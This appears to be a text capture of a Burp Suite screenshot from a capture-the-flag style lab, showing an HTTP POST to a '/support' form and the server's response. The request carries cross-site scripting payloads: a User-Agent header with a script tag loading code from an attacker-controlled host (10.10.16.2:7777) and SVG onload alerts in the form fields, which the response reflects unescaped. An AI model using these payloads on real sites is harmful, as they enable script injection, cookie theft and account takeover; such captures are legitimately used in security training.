 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 148
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: <script
src="http://10.10.16.2:7777/test"></script>
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: is_admin=
InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Connection: close
15
16 fname=%3Csvg%2Fonload%3Dalert%281%29%3E&lname
=%3Csvg%2Fonload%3Dalert%281%29%3E&email=
1%401.com&phone=1111&message=
%3Csvg%2Fonload%3Dalert%281%29%3E
Search 0 matches
Response
Pretty Raw Hex Render \n
<strong>
Upgrade-Insecure-Requests:
</strong>
1<br>
<strong>
Origin:
</strong>
http://10.10.11.8:5000<br>
<strong>
Content-Type:
</strong>
application/x-www-form-urlencoded<
br>
<strong>
User-Agent:
</strong>
<script src="
http://10.10.16.2:7777/test">
</script>
<br>
<strong>
Accept:
</strong>
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7<br>
<strong>
Search 0 highlights
Done
Event log (2) All issues (5)